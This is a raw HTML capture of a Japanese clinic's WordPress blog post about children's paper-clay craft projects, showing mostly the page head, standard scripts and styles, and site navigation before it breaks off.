

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shirakawa-sk-in.com/%E3%80%8E%E3%80%80%E7%B4%99%E7%B2%98%E5%9C%9F%E3%81%A7%E3%83%88%E3%83%AD%E3%83%94%E3%82%AB%E3%83%AB%E3%80%80%E3%80%8F%E3%80%80%E5%87%BA%E6%9D%A5%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81%EF%BC%81/
body_size: 13332
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="紙粘土で『　トロピカルなものを作れ！！　』 いよいよ最終段階！！ ニスをまんべんなく塗っていきます。 長男次男、次女の作品は塗りあがりましたが、長女の作品を塗っていた際ハプニング発生！！ 前面の花と葉っぱ部分がトレー部分...">
<link rel="prev bookmark" href="https://shirakawa-sk-in.com/%e5%a4%a7%e8%b0%b7%e7%94%b05%e4%b8%81%e7%9b%ae%e7%94%ba%e4%bc%9a%e7%9b%86%e8%b8%8a%e3%82%8a/" title="大谷田5丁目町会盆踊り">
<link rel="next bookmark" href="https://shirakawa-sk-in.com/%e8%82%a9%e3%83%bb%e6%89%8b%e9%a6%96%e3%83%bb%e6%8c%87%e3%80%80%e7%b0%a1%e5%8d%98%e3%81%aa%e5%bf%9c%e6%80%a5%e5%87%a6%e7%bd%ae%e6%b3%95%ef%bc%81%ef%bc%81/" title="肩・手首・指　簡単な応急処置法！！">
<meta name="author" content="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院">
<link rel="start" href="https://shirakawa-sk-in.com" title="TOP">
<!-- OGP -->
<meta property="og:site_name" content="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院">
<meta property="og:description" content="紙粘土で『　トロピカルなものを作れ！！　』 いよいよ最終段階！！ ニスをまんべんなく塗っていきます。 長男次男、次女の作品は塗りあがりましたが、長女の作品を塗っていた際ハプニング発生！！ 前面の花と葉っぱ部分がトレー部分...">
<meta property="og:title" content="『　紙粘土でトロピカル　』　出来ました！！ | 大谷田（北綾瀬）|鍼灸整骨院|白川接骨院">
<meta property="og:url" content="https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e7%b4%99%e7%b2%98%e5%9c%9f%e3%81%a7%e3%83%88%e3%83%ad%e3%83%94%e3%82%ab%e3%83%ab%e3%80%80%e3%80%8f%e3%80%80%e5%87%ba%e6%9d%a5%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/">
<meta property="og:type" content="article">
<meta property="og:image" content="http://shirakawa-sk-in.com/wp-content/uploads/2012/07/image-25-300x225.jpg">
<!-- twitter:card -->
<meta name="twitter:card" content="summary_large_image">
<title>『　紙粘土でトロピカル　』　出来ました！！ &#8211; 大谷田（北綾瀬）|鍼灸整骨院|白川接骨院</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel="alternate" type="application/rss+xml" title="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院 &raquo; フィード" href="https://shirakawa-sk-in.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院 &raquo; コメントフィード" href="https://shirakawa-sk-in.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shirakawa-sk-in.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shirakawa-sk-in.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--liquid-theme: #000000;--wp--preset--color--liquid-blue: #32bdeb;--wp--preset--color--liquid-dark-blue: #00a5d4;--wp--preset--color--liquid-red: #eb6032;--wp--preset--color--liquid-orange: #ff6900;--wp--preset--color--liquid-pink: #f6adc6;--wp--preset--color--liquid-yellow: #fff100;--wp--preset--color--liquid-green: #3eb370;--wp--preset--color--liquid-purple: #745399;--wp--preset--color--liquid-white: #ffffff;--wp--preset--color--liquid-dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shirakawa-sk-in.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-css' href='https://shirakawa-sk-in.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/css/bootstrap.min.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/css/icomoon.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='liquid-style-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/style.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='liquid-block-style-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/css/block.css?ver=1.2.8.1' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<script src="https://shirakawa-sk-in.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/themes/liquid-light/js/bootstrap.min.js?ver=1.2.8.1" id="bootstrap-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/themes/liquid-light/js/common.min.js?ver=1.2.8.1" id="liquid-script-js"></script>
<link rel="https://api.w.org/" href="https://shirakawa-sk-in.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shirakawa-sk-in.com/wp-json/wp/v2/posts/1947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shirakawa-sk-in.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e7%b4%99%e7%b2%98%e5%9c%9f%e3%81%a7%e3%83%88%e3%83%ad%e3%83%94%e3%82%ab%e3%83%ab%e3%80%80%e3%80%8f%e3%80%80%e5%87%ba%e6%9d%a5%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/" />
<link rel='shortlink' href='https://shirakawa-sk-in.com/?p=1947' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shirakawa-sk-in.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshirakawa-sk-in.com%2F%25e3%2580%258e%25e3%2580%2580%25e7%25b4%2599%25e7%25b2%2598%25e5%259c%259f%25e3%2581%25a7%25e3%2583%2588%25e3%2583%25ad%25e3%2583%2594%25e3%2582%25ab%25e3%2583%25ab%25e3%2580%2580%25e3%2580%258f%25e3%2580%2580%25e5%2587%25ba%25e6%259d%25a5%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%25ef%25bc%2581%25ef%25bc%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shirakawa-sk-in.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshirakawa-sk-in.com%2F%25e3%2580%258e%25e3%2580%2580%25e7%25b4%2599%25e7%25b2%2598%25e5%259c%259f%25e3%2581%25a7%25e3%2583%2588%25e3%2583%25ad%25e3%2583%2594%25e3%2582%25ab%25e3%2583%25ab%25e3%2580%2580%25e3%2580%258f%25e3%2580%2580%25e5%2587%25ba%25e6%259d%25a5%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%25ef%25bc%2581%25ef%25bc%2581%2F&#038;format=xml" />
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--[if lt IE 9]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->


<!-- CSS -->
<style>
/*  customize  */
body {
    color: #000000 !important;
}
.liquid_color, a, a:hover, a:active, a:visited,
.has-liquid-theme-color {
    color: #000000;
}
.liquid_bg, .carousel-indicators .active, .main,
.has-liquid-theme-background-color {
    background-color: #000000 !important;
}
.liquid_bc, .navbar, .post_body h1 span, .post_body h2 span, .ttl span,
.widget h1 > span, .widget h2 > span,
.navbar .current-menu-item, .navbar .current-menu-parent, .navbar .current_page_item,
.has-liquid-theme-background-color.is-style-blockbox {
    border-color: #000000 !important;
}
.dropdown-menu, .dropdown-item:focus, .dropdown-item:hover {
    background-color: #ffffff;
}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1947 single-format-standard custom-background wp-theme-liquid-light category_23">


<div class="wrapper">
<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="col-md-12 sidebar">
<div class="widgets">
<div id="text-11" class="widget widget_text">
<div class="textwidget"><a class="tel" href="tel:0356970325">電話03-5697-0325</a><br />
<!--?php endif; ?--></div>
</div>
</div>
</div>
</div>
		</div><div class="headline">
    <div class="container">
        <div class="row">
            <div class="col-sm-6">
                <a href="https://shirakawa-sk-in.com" title="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院" class="logo">
                                        大谷田（北綾瀬）|鍼灸整骨院|白川接骨院                                    </a>
            </div>
            <div class="col-sm-6">
                <div class="logo_text">
                                        <div class="subttl">
                        足立区大谷田にある鍼灸整骨院です。最寄り駅は北綾瀬です                    </div>
                                    </div>
                <div class="sns d-none d-md-block">
                                                                                                                                                                                                                                                <a href="https://shirakawa-sk-in.com/feed/"><i class="icon icon-rss"></i></a>
                                    </div>
            </div>
        </div>
    </div>
</div>

<nav class="navbar navbar-light navbar-expand-md">
    <div class="container">
        <!-- Global Menu -->
                <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-2781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2781 nav-item"><a href="http://shirakawa-sk-in.com/">ホーム</a></li>
<li id="menu-item-3826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3826 nav-item"><a href="https://shirakawa-sk-in.com/category/%e9%99%a2%e9%95%b7%e3%83%96%e3%83%ad%e3%82%b0%e3%82%b3%e3%83%bc%e3%83%8a%e3%83%bc/">院長の新着情報</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923 nav-item"><a href="https://shirakawa-sk-in.com/acupuncture/">鍼灸</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924 nav-item"><a href="https://shirakawa-sk-in.com/born-setter/">整骨</a></li>
<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984 nav-item"><a href="https://shirakawa-sk-in.com/%e6%96%bd%e8%a1%93%e6%96%99%e9%87%91/">施術料金</a></li>
<li id="menu-item-2922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922 nav-item"><a href="https://shirakawa-sk-in.com/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e7%b4%b9%e4%bb%8b/">スタッフ</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954 nav-item"><a href="https://shirakawa-sk-in.com/%e9%99%a2%e5%86%85%e7%b4%b9%e4%bb%8b/">ギャラリー</a></li>
<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2925 nav-item"><a href="https://shirakawa-sk-in.com/">当院の案内</a></li>
</ul>        <button type="button" class="navbar-toggler collapsed">
            <span class="sr-only">Menu</span>
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
            </div>
</nav>

<div class="row no-gutters widgets page_header">
    <div id="sow-image-3" class="widget widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277"
			
		>
<div class="sow-image-container">
		<img 
